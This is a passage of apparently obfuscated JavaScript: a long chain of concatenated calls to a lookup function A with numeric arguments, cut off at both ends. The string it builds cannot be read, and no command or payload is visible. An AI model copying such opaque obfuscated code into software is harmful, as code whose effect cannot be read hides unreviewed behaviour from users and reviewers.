+ A(30301) + A(24396) + A(37428) + A(1950) + A(10082)) + (A(1425) + A(21580) + A(15144) + A(29730) + A(15244) + A(21386) + A(24328) + A(7188) + A(31748) + A(32292) + A(6889) + A(3342) + A(30822) + A(34917) + A(4757) + A(11145) + A(24512) + A(23619) + A(26597) + A(28846) + A(14036) + A(30652) + A(8824) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(34613) + A(7043) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(23866) + A(27687) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(17278) + A(32700) + A(36374) + A(14835) + A(26518) + A(33742) + A(24871) + A(37850) + A(3943) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(22306) + A(22049) + A(4761) + A(34179) + A(5969) + A(30781)) + (A(27085) + A(21457) + A(37249) + A(24562) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(39197) + A(23253) + A(36365) + A(24831) + A(9059) + A(18907) + A(33626) + A(24835) + A(16437) + A(34e3) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(7491) + A(3722) + A(38223) + A(15232) + A(20214) + A(26041) + A(27807) + A(13389) + A(38610) + A(31817) + A(39534) + A(15702) + A(4286) + A(32027) + A(1301) + A(38192) + A(317) + A(26450) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(32945) + A(32380) + A(22638) + A(29176) + A(7634) + A(12981) + A(37341) + A(37024) + A(11639) + A(17030) + A(4583) + A(3051) + A(30989) + A(7820) + A(16043) + A(38310) + A(11121) + A(8622) + A(36705) + A(9541) + A(6966) + A(23357) + A(3828) + A(37697) + A(20461) + A(35260) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(38582) + A(11374) + A(14648) + A(35374) + A(13288) + A(10111)) + (A(26121) + A(39264) + A(16239) + A(3130) + A(1119) + A(2035) + A(38966) + A(28015) + A(36082) + A(3054) + A(7521) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(30467) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(10554) + A(3848) + A(7208) + A(210) + A(19858) + A(24136) + A(11838) + A(17088) + A(35884) + A(18970) + A(7595) + A(23801) + A(25946) + A(36688) + A(15175) + A(15385) + A(18045) + A(36182) + A(14084) + A(20618) + A(39603) + A(10933) + A(20211) + A(28111) + A(11611) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(29194) + A(12471) + A(8136) + A(27312) + A(3984) + A(16915) + A(23964) + A(12866) + A(883) + A(9688) + A(10568) + A(14455) + A(10772) + A(10369) + A(2801) + A(33252) + A(10052) + A(18712) + A(17670) + A(964) + A(38049) + A(5551) + A(22125) + A(4647) + A(1902)) + (A(23700) + A(19507) + A(19796) + A(17931) + A(38060) + A(5528) + A(39596) + A(14306) + A(3327) + A(34699) + A(25161) + A(33774) + A(21884) + A(6322) + A(36519) + A(29369) + A(37845) + A(3555) + A(10691) + A(20888) + A(28834) + A(11637) + A(17116) + A(32625) + A(20073) + A(1162) + A(35298) + A(6929) + A(34150) + A(39621) + A(22674) + A(2091) + A(5599) + A(18495) + A(35491) + A(35200) + A(12533) + A(18877) + A(38158) + A(2055) + A(8708) + A(14374) + A(17792) + A(7561) + A(30520) + A(9689) + A(17818) + A(34508) + A(32504) + A(11250) + A(11258) + A(22889) + A(30070) + A(12851) + A(35531) + A(32206) + A(34383) + A(26325) + A(26294) + A(25251) + A(11346) + A(28101) + A(37234) + A(34484) + A(13791) + A(12224) + A(22618) + A(645) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(21363) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(39567) + A(28784) + A(9891) + A(3646) + A(5465) + A(25870) + A(2428) + A(20973) + A(31805) + A(6271) + A(33122) + A(22118) + A(31910)) + (A(14941) + A(28901) + A(28227) + A(22754) + A(25063) + A(9437) + A(11126) + A(1436) + A(34755) + A(3659) + A(34497) + A(14526) + A(27263) + A(24809) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(2806) + A(26047) + A(19316) + A(13903) + A(35649) + A(9171) + A(13845) + A(32529) + A(11537) + A(38730) + A(7381) + A(25363) + A(31358) + A(32593) + A(18270) + A(4754) + A(29994) + A(5057) + A(19785) + A(3230) + A(28306) + A(8615) + A(262) + A(32013) + A(5187) + A(3589) + A(38129) + A(30818) + A(10852) + A(8221) + A(31781) + A(21139) + A(33158) + A(18080) + A(6205) + A(23386) + A(38598) + A(10133) + A(11691) + A(38019) + A(2190) + A(21914) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(6324) + A(15603) + A(4884) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(18473) + A(15104) + A(21554) + A(30246) + A(28992) + A(13831) + A(11911) + A(29042) + A(1322) + A(21216)) + (A(1349) + A(8355) + A(20918) + A(8239) + A(14465) + A(12834) + A(3325) + A(11484) + A(4215) + A(32214) + A(11363) + A(39355) + A(15506) + A(295) + A(30044) + A(29579) + A(13170) + A(19169) + A(8353) + A(29146) + A(12574) + A(17063) + A(26401) + A(28117) + A(11816) + A(35485) + A(18476) + A(3150) + A(33369) + A(33365) + A(17518) + A(23711) + A(1476) + A(37976) + A(38369) + A(34894) + A(26342) + A(14735) + A(12991) + A(30812) + A(2842) + A(9572) + A(22973) + A(33878) + A(37457) + A(3387) + A(35876) + A(6214) + A(1875) + A(8052) + A(37195) + A(1127) + A(27171) + A(32716) + A(29468) + A(11186) + A(6461) + A(15275) + A(4218) + A(14645) + A(25625) + A(21444) + A(12995) + A(31433) + A(31225) + A(1278) + A(7121) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(20952) + A(8709) + A(18347) + A(9680) + A(8418) + A(8054) + A(23911) + A(24952) + A(37310) + A(17702) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(23234) + A(8920) + A(19499) + A(28954) + A(7947)) + (A(2508) + A(32760) + A(15817) + A(4703) + A(10868) + A(35203) + A(23840) + A(29009) + A(19331) + A(26733) + A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(16641) + A(24233) + A(29498) + A(33100) + A(4742) + A(27860) + A(27290) + A(31146) + A(27724) + A(28105) + A(4726) + A(12130) + A(6523) + A(10676) + A(2939) + A(32129) + A(24535) + A(3933) + A(25423) + A(9129) + A(19685) + A(10471) + A(19906) + A(38992) + A(34316) + A(30267) + A(9877) + A(3954) + A(21808) + A(7378) + A(4293) + A(13266) + A(38559) + A(15636) + A(17621) + A(35678) + A(5584) + A(10878) + A(23675) + A(3399) + A(37510) + A(17775) + A(6207) + A(29375) + A(36939) + A(2231) + A(7115) + A(5664) + A(5957) + A(38148) + A(6729) + A(9512) + A(36868) + A(34971) + A(31113) + A(26536) + A(4733) + A(28728) + A(14932) + A(22266) + A(22171) + A(4929) + A(7258) + A(20574) + A(15919) + A(24030) + A(32248) + A(30547) + A(37577) + A(36488) + A(15568) + A(36540) + A(16644) + A(32150) + A(8936) + A(4758) + A(26570) + A(31749) + A(17358) + A(22501) + A(33340) + A(29760)) + (A(22581) + A(13067) + A(19920) + A(30511) + A(33435) + A(8291) + A(481) + A(4701) + A(3474) + A(13361) + A(14530) + A(12938) + A(3580) + A(33953) + A(24003) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(4107) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(22484) + A(20891) + A(33676) + A(14626) + A(19789) + A(32944) + A(3819) + A(27978) + A(10673) + A(7822) + A(18863) + A(25189) + A(12151) + A(14341) + A(33311) + A(19157) + A(14118) + A(27701) + A(37308) + A(19304) + A(21364) + A(9827) + A(4173) + A(30144) + A(12463) + A(13659) + A(30758) + A(23117) + A(11211) + A(35445) + A(32557) + A(8198) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(37672) + A(11768) + A(907) + A(13664) + A(28169) + A(5249) + A(16314) + A(22311) + A(8528) + A(5904) + A(11241) + A(14832) + A(39242) + A(5110) + A(17521) + A(9161) + A(6635) + A(21236) + A(1632) + A(18804)) + (A(11912) + A(36560) + A(4172) + A(7785) + A(4802) + A(6854) + A(9636) + A(34897) + A(35552) + A(14488) + A(11801) + A(28678) + A(3416) + A(7730) + A(34651) + A(20830) + A(488) + A(11370) + A(32084) + A(16552) + A(2897) + A(34975) + A(37270) + A(18670) + A(20240) + A(34732) + A(30375) + A(8188) + A(10925) + A(10054) + A(19371) + A(36346) + A(33654) + A(570) + A(23413) + A(15363) + A(2909) + A(31132) + A(25545) + A(23029) + A(19777) + A(26929) + A(20829) + A(22140) + A(6915) + A(11173) + A(10362) + A(522) + A(19899) + A(37940) + A(38177) + A(4630) + A(39370) + A(37754) + A(31261) + A(38860) + A(33803) + A(19018) + A(9334) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(19210) + A(34287) + A(37026) + A(26636) + A(24032) + A(29506) + A(32194) + A(14991) + A(12461) + A(10309) + A(2221) + A(8319) + A(1345) + A(33612) + A(21175) + A(2657) + A(13197) + A(26055) + A(5006) + A(30682) + A(35909) + A(4317) + A(32895) + A(28108) + A(7507) + A(8511) + A(28378)) + (A(8168) + A(10313) + A(11988) + A(18781) + A(34701) + A(23931) + A(30021) + A(34306) + A(14001) + A(7615) + A(31409) + A(8207) + A(463) + A(14263) + A(27335) + A(4254) + A(39425) + A(8066) + A(13203) + A(10409) + A(36791) + A(27714) + A(7654) + A(24026) + A(298) + A(38563) + A(7891) + A(5719) + A(20159) + A(35105) + A(6903) + A(16561) + A(11599) + A(8047) + A(904) + A(12466) + A(23910) + A(9107) + A(9257) + A(35713) + A(39700) + A(27305) + A(25311) + A(11167) + A(990) + A(6165) + A(14056) + A(6363) + A(13113) + A(17212) + A(26153) + A(26222) + A(34898) + A(11647) + A(2049) + A(13424) + A(34338) + A(4029) + A(32034) + A(12074) + A(1530) + A(16478) + A(16950) + A(13417) + A(30866) + A(5311) + A(4610) + A(10097) + A(22716) + A(22758) + A(15490) + A(18148) + A(6739) + A(30389) + A(1246) + A(27476) + A(23005) + A(21742) + A(13243) + A(13517) + A(37056) + A(17561) + A(8302) + A(26100) + A(38632) + A(28750) + A(35221) + A(2550) + A(33431) + A(23630) + A(1005) + A(37582) + A(38865) + A(36059) + A(15172) + A(34961) + A(3026) + A(15503) + A(33292) + A(27419)) + (A(36870) + A(17633) + A(38296) + A(7431) + A(7164) + A(26559) + A(18873) + A(31602) + A(38646) + A(15391) + A(392) + A(8008) + A(10228) + A(31762) + A(6156) + A(4380) + A(16679) + A(8400) + A(9362) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(16881) + A(15237) + A(7772) + A(35880) + A(20555) + A(24173) + A(29417) + A(2626) + A(28207) + A(25308) + A(32560) + A(17808) + A(25234) + A(18329) + A(30100) + A(39795) + A(30899) + A(26029) + A(30659) + A(2465) + A(17253) + A(15447) + A(7470) + A(8062) + A(11953) + A(6674) + A(8885) + A(10722) + A(26458) + A(585) + A(802) + A(20253) + A(3800) + A(32425) + A(38577) + A(32136) + A(34137) + A(27655) + A(23902) + A(38930) + A(18858) + A(27015) + A(38880) + A(32738) + A(7311) + A(38774) + A(38735) + A(8195) + A(16881) + A(37044) + A(17884) + A(14603) + A(13137) + A(1862) + A(2139) + A(21552) + A(17450) + A(22605) + A(12379) + A(432) + A(5146) + A(11127) + A(22262) + A(38957) + A(27757) + A(34239) + A(21171)) + (A(5e3) + A(15123) + A(35791) + A(2964) + A(37722) + A(28859) + A(35692) + A(14153) + A(13773) + A(7984) + A(34444) + A(35492) + A(7591) + A(6175) + A(14749) + A(321) + A(38830) + A(15906) + A(19265) + A(15165) + A(33829) + A(15399) + A(32171) + A(9086) + A(25362) + A(37831) + A(10485) + A(31071) + A(23732) + A(25642) + A(33177) + A(18549) + A(3833) + A(25814) + A(1486) + A(16248) + A(1982) + A(12765) + A(20389) + A(3480) + A(33508) + A(11028) + A(17168) + A(5752) + A(11257) + A(628) + A(7233) + A(23542) + A(16588) + A(27776) + A(4193) + A(35664) + A(14669) + A(34954) + A(20577) + A(30439) + A(12411) + A(38547) + A(38114) + A(16106) + A(22319) + A(14711) + A(38715) + A(13764) + A(3944) + A(795) + A(16201) + A(12195) + A(460) + A(4824) + A(11061) + A(7222) + A(22404) + A(21095) + A(18935) + A(10640) + A(25952) + A(36570) + A(20651) + A(38316) + A(10256) + A(17983) + A(19371) + A(36346) + A(33654) + A(17423) + A(31310) + A(19870) + A(32987) + A(36056) + A(23535) + A(24668) + A(15125) + A(8047) + A(904) + A(12466) + A(23910) + A(1914) + A(16368) + A(23403)) + (A(14111) + A(30917) + A(21514) + A(7084) + A(23540) + A(7858) + A(32277) + A(26615) + A(2392) + A(686) + A(20578) + A(2062) + A(26095) + A(7157) + A(9119) + A(4309) + A(9870) + A(21860) + A(6289) + A(16618) + A(31174) + A(12253) + A(12853) + A(6937) + A(18716) + A(425) + A(19893) + A(8385) + A(25689) + A(8518) + A(23807) + A(7089) + A(6556) + A(1523) + A(19367) + A(24706) + A(34548) + A(37151) + A(6636) + A(35135) + A(2709) + A(8273) + A(19034) + A(32450) + A(10144) + A(21562) + A(14310) + A(37212) + A(2985) + A(10415) + A(12472) + A(14886) + A(9461) + A(33578) + A(19176) + A(38695) + A(28238) + A(767) + A(17256) + A(22759) + A(33451) + A(23075) + A(19708) + A(7933) + A(16704) + A(695) + A(18620) + A(23196) + A(33536) + A(13878) + A(32029) + A(20942) + A(38005) + A(8659) + A(35685) + A(36063) + A(15823) + A(37289) + A(27661) + A(39320) + A(22250) + A(11548) + A(14920) + A(37069) + A(11108) + A(3729) + A(27272) + A(15715) + A(31330) + A(16763) + A(27368) + A(3080) + A(11992) + A(27002) + A(35736) + A(9320) + A(20168) + A(3081) + A(27545) + A(23740)) + (A(34418) + A(19973) + A(24381) + A(26875) + A(39112) + A(21469) + A(35977) + A(2522) + A(14180) + A(10075) + A(19109) + A(15514) + A(2989) + A(16595) + A(22055) + A(31148) + A(3715) + A(1114) + A(2442) + A(28836) + A(13324) + A(20477) + A(2562) + A(37637) + A(9718) + A(28292) + A(30260) + A(2931) + A(22669) + A(18692) + A(5738) + A(29349) + A(898) + A(12003) + A(32811) + A(4392) + A(13153) + A(17566) + A(36179) + A(23390) + A(9232) + A(7185) + A(3522) + A(21073) + A(11580) + A(5776) + A(2895) + A(24697) + A(22282) + A(17057) + A(25549) + A(4462) + A(23978) + A(32099) + A(19959) + A(39479) + A(33045) + A(12299) + A(23938) + A(4034) + A(10821) + A(4669) + A(10683) + A(19894) + A(28315) + A(16959) + A(32121) + A(14776) + A(16470) + A(29151) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(5430) + A(6924) + A(34833) + A(15252) + A(25312) + A(29847) + A(3767) + A(28039) + A(6311) + A(29507) + A(30757) + A(8911) + A(27322) + A(6778) + A(5110) + A(17521) + A(9161) + A(6635) + A(5411) + A(10754) + A(29901) + A(12614) + A(38718) + A(26659) + A(12030)) + (A(34021) + A(38757) + A(26966) + A(4482) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(3539) + A(38810) + A(25824) + A(39413) + A(12305) + A(16683) + A(378) + A(34641) + A(22736) + A(19624) + A(10660) + A(17143) + A(39062) + A(34682) + A(28070) + A(7038) + A(866) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(26381) + A(16229) + A(10898) + A(32750) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(37266) + A(7385) + A(7323) + A(39693) + A(1643) + A(29406) + A(21476) + A(2582) + A(17367) + A(19280) + A(33389) + A(30198) + A(3428) + A(9081) + A(1692) + A(23320) + A(11616) + A(16949) + A(22051) + A(12592) + A(14823) + A(36021) + A(35799) + A(31458) + A(7128) + A(9087)) + (A(34569) + A(27120) + A(3252) + A(7022) + A(35792) + A(26553) + A(9432) + A(22012) + A(19522) + A(38057) + A(12210) + A(5882) + A(30388) + A(10864) + A(23071) + A(33065) + A(14119) + A(7413) + A(32671) + A(4844) + A(23582) + A(4336) + A(39031) + A(18645) + A(17841) + A(26013) + A(35401) + A(36212) + A(32575) + A(35514) + A(19926) + A(38224) + A(6506) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(784) + A(32412) + A(4538) + A(33349) + A(24343) + A(15055) + A(12339) + A(26853) + A(9646) + A(9720) + A(6223) + A(20464) + A(31411) + A(3698) + A(3e3) + A(11092) + A(12077) + A(19879) + A(17055) + A(34836) + A(5428) + A(24008) + A(34854) + A(6693) + A(31361) + A(10450) + A(8089) + A(27507) + A(22351) + A(26581) + A(12523) + A(826) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(18050) + A(14251) + A(21553) + A(8607) + A(23908) + A(18657) + A(11031) + A(17240) + A(26511) + A(8256) + A(3858) + A(26304) + A(14522) + A(35689) + A(23490) + A(18308) + A(16672) + A(9796) + A(22172) + A(2541)) + (A(2510) + A(8230) + A(9813) + A(2759) + A(16520) + A(6695) + A(19841) + A(25662) + A(6972) + A(31376) + A(37060) + A(36994) + A(4964) + A(6532) + A(11256) + A(10956) + A(30591) + A(33195) + A(1700) + A(36640) + A(12364) + A(34956) + A(32249) + A(31338) + A(3419) + A(30946) + A(11075) + A(35099) + A(27697) + A(22325) + A(24494) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(37264) + A(8010) + A(7263) + A(22419) + A(23067) + A(37747) + A(1328) + A(39701) + A(17721) + A(15826) + A(25320) + A(7394) + A(598) + A(24855) + A(3324) + A(38466) + A(6445) + A(7711) + A(27643) + A(25178) + A(35426) + A(37640) + A(15079) + A(5867) + A(20734) + A(9663) + A(21042) + A(11065) + A(10905) + A(22942) + A(37748) + A(22852) + A(7446) + A(745) + A(34564) + A(16833) + A(8166) + A(37122) + A(26214) + A(981) + A(33934) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(8133) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(2187)) + (A(4325) + A(14299) + A(23728) + A(25492) + A(27401) + A(14863) + A(31167) + A(29259) + A(30171) + A(24384) + A(28821) + A(11110) + A(27003) + A(39390) + A(13997) + A(36377) + A(27996) + A(22093) + A(29108) + A(17277) + A(22967) + A(17135) + A(36921) + A(1282) + A(3406) + A(38376) + A(4840) + A(23219) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(14708) + A(11525) + A(36437) + A(12852) + A(38605) + A(20262) + A(19763) + A(8192) + A(24309) + A(7715) + A(25125) + A(36907) + A(37924) + A(24473) + A(9174) + A(13892) + A(12021) + A(3810) + A(27452) + A(27197) + A(10229) + A(39476) + A(11171) + A(3417) + A(28263) + A(21053) + A(34895) + A(21720) + A(33897) + A(31921) + A(34788) + A(13493) + A(3328) + A(11381) + A(37997) + A(3795) + A(21282) + A(34368) + A(37118) + A(28487) + A(25903) + A(2109) + A(9089) + A(37647) + A(19139) + A(33141) + A(31500) + A(26403) + A(20622) + A(34633) + A(38805) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(22233) + A(11252) + A(23885) + A(8053) + A(17749)) + (A(11071) + A(10734) + A(26604) + A(27685) + A(16206) + A(37187) + A(8781) + A(17552) + A(38145) + A(9261) + A(8849) + A(19142) + A(4148) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(24394) + A(27948) + A(7753) + A(25826) + A(15365) + A(39715) + A(36310) + A(11385) + A(21574) + A(21227) + A(17448) + A(28027) + A(9748) + A(957) + A(23343) + A(16581) + A(27477) + A(21538) + A(31286) + A(15531) + A(37737) + A(30134) + A(32800) + A(19475) + A(39165) + A(23726) + A(15321) + A(6577) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(2293) + A(21091) + A(2268) + A(13641) + A(5999) + A(3652) + A(23699) + A(32133) + A(36968) + A(30766) + A(18721) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(20122) + A(25942) + A(4541) + A(38361) + A(39473) + A(8220) + A(31017) + A(9460) + A(12615) + A(18551) + A(19538) + A(25600) + A(12238) + A(22113) + A(25451) + A(11981) + A(10027) + A(19561) + A(25298) + A(12274)) + (A(37607) + A(38332) + A(16615) + A(33190) + A(10503) + A(20550) + A(8339) + A(34050) + A(7719) + A(5063) + A(1009) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(30349) + A(4098) + A(14885) + A(29781) + A(34335) + A(27109) + A(7930) + A(21280) + A(16254) + A(21224) + A(31322) + A(34681) + A(24093) + A(32072) + A(27690) + A(5568) + A(36250) + A(879) + A(6525) + A(36707) + A(4604) + A(243) + A(8143) + A(20236) + A(8137) + A(34814) + A(36977) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(14113) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(6885) + A(26412) + A(29161) + A(32787) + A(34669) + A(187) + A(29698) + A(23078) + A(9184) + A(12294) + A(15991) + A(22041) + A(21797) + A(31324) + A(32687) + A(21475) + A(32372) + A(28818) + A(18103) + A(13323) + A(35048) + A(34853) + A(28481) + A(23295) + A(31337) + A(6201) + A(32514) + A(9297) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043)) + (A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(32628) + A(3134) + A(25641) + A(16667) + A(17282) + A(4476) + A(5665) + A(2892) + A(12454) + A(3535) + A(8341) + A(23341) + A(38919) + A(11268) + A(9914) + A(34018) + A(8372) + A(25718) + A(19635) + A(30452) + A(12020) + A(10903) + A(14968) + A(13841) + A(15093) + A(16747) + A(34653) + A(20123) + A(29871) + A(39593) + A(22199) + A(17247) + A(31634) + A(17377) + A(15027) + A(6170) + A(28529) + A(3508) + A(11277) + A(15130) + A(37133) + A(25487) + A(4722) + A(17100) + A(28400) + A(26486) + A(540) + A(18910) + A(9097) + A(33420) + A(8217) + A(6603) + A(1308) + A(13932) + A(31187) + A(39618) + A(14519) + A(23554) + A(18750) + A(22114) + A(5705) + A(25002) + A(25303) + A(7050) + A(22320) + A(27554) + A(24158) + A(7238) + A(34311) + A(37199) + A(32166) + A(1773) + A(6921) + A(1439) + A(7024) + A(7528) + A(25597) + A(5227) + A(11784) + A(32932) + A(3279) + A(16224) + A(33354) + A(30357) + A(20756) + A(13032)) + (A(32060) + A(34322) + A(12838) + A(8425) + A(23994) + A(980) + A(35111) + A(17634) + A(1679) + A(32075) + A(22867) + A(11866) + A(229) + A(2694) + A(15458) + A(1897) + A(31276) + A(14400) + A(6256) + A(39048) + A(15033) + A(36478) + A(25148) + A(23471) + A(35879) + A(38958) + A(24121) + A(31993) + A(8668) + A(11128) + A(1340) + A(10887) + A(1317) + A(19608) + A(3027) + A(4361) + A(8118) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116) + A(33148) + A(27267) + A(19550) + A(34585) + A(14531) + A(28407) + A(2959) + A(3880) + A(8557) + A(19571) + A(16689) + A(21250) + A(23743) + A(33819) + A(36713) + A(39346) + A(15193) + A(19985) + A(22745) + A(13100) + A(11736) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(28084) + A(33542) + A(23024) + A(33888) + A(24028) + A(12009) + A(34779) + A(14014) + A(13556) + A(27917) + A(7564) + A(37749) + A(12750) + A(30832) + A(644) + A(17260) + A(5096)) + (A(19662) + A(16888) + A(16293) + A(1192) + A(13583) + A(10534) + A(8517) + A(21603) + A(33656) + A(28287) + A(32313) + A(33337) + A(4019) + A(38194) + A(8058) + A(34811) + A(9753) + A(2988) + A(13522) + A(32519) + A(16327) + A(16941) + A(17490) + A(14292) + A(5438) + A(32638) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(36131) + A(10609) + A(20432) + A(2371) + A(6888) + A(23210) + A(22640) + A(7313) + A(8594) + A(309) + A(13836) + A(6834) + A(3531) + A(4694) + A(34578) + A(28567) + A(15602) + A(36584) + A(11111) + A(6132) + A(412) + A(25498) + A(17407) + A(4676) + A(12798) + A(39271) + A(19497) + A(36281) + A(19930) + A(34823) + A(22905) + A(28251) + A(2183) + A(18615) + A(33425) + A(16006) + A(6609) + A(17435) + A(2140) + A(34812) + A(20288) + A(4496) + A(33945) + A(33127) + A(5826) + A(37683) + A(9723) + A(16365) + A(18226) + A(30205) + A(33223) + A(4011) + A(25948) + A(20631) + A(20682) + A(26811) + A(5534) + A(30723) + A(17809) + A(8872) + A(33067) + A(30031) + A(36038) + A(31125) + A(27727) + A(10347) + A(23130) + A(745) + A(34564)) + (A(16833) + A(8166) + A(37122) + A(26214) + A(26625) + A(32550) + A(7182) + A(39100) + A(25515) + A(10403) + A(30496) + A(12184) + A(38228) + A(8949) + A(25655) + A(20742) + A(1630) + A(28123) + A(14313) + A(22391) + A(6128) + A(21226) + A(8661) + A(19239) + A(1387) + A(26286) + A(33497) + A(5968) + A(37371) + A(662) + A(38639) + A(35605) + A(14678) + A(24410) + A(6354) + A(20294) + A(20620) + A(5276) + A(27681) + A(22284) + A(1481) + A(21258) + A(4498) + A(10986) + A(39429) + A(37281) + A(4865) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(20516) + A(33700) + A(31747) + A(10299) + A(18562) + A(36518) + A(33914) + A(1825) + A(38546) + A(8927) + A(15379) + A(38681) + A(16202) + A(18365) + A(23247) + A(19059) + A(14343) + A(3718) + A(24873) + A(15904) + A(6919) + A(32674) + A(31520) + A(21661) + A(39019) + A(34207) + A(25979) + A(32943) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116)) + (A(33148) + A(27267) + A(19550) + A(30160) + A(17368) + A(38571) + A(3410) + A(32603) + A(2889) + A(28148) + A(29525) + A(16907) + A(15915) + A(38299) + A(39706) + A(23250) + A(2453) + A(6714) + A(10800) + A(27094) + A(4440) + A(22383) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(13819) + A(36222) + A(33290) + A(8140) + A(31701) + A(3904) + A(16305) + A(13227) + A(5436) + A(3497) + A(24370) + A(19431) + A(27533) + A(30616) + A(2703) + A(8097) + A(36421) + A(17954) + A(1470) + A(11973) + A(12912) + A(23992) + A(35171) + A(7328) + A(17384) + A(9884) + A(36894) + A(15287) + A(24408) + A(27568) + A(26135) + A(39780) + A(23833) + A(9943) + A(21779) + A(14905) + A(6262) + A(25421) + A(11652) + A(29736) + A(33734) + A(3965) + A(38580) + A(15614) + A(24794) + A(9558) + A(6796) + A(9132) + A(19185) + A(4414) + A(1459) + A(29082) + A(29703) + A(29642) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(10604) + A(36691) + A(20594) + A(30956) + A(23083) + A(5150) + A(35349) 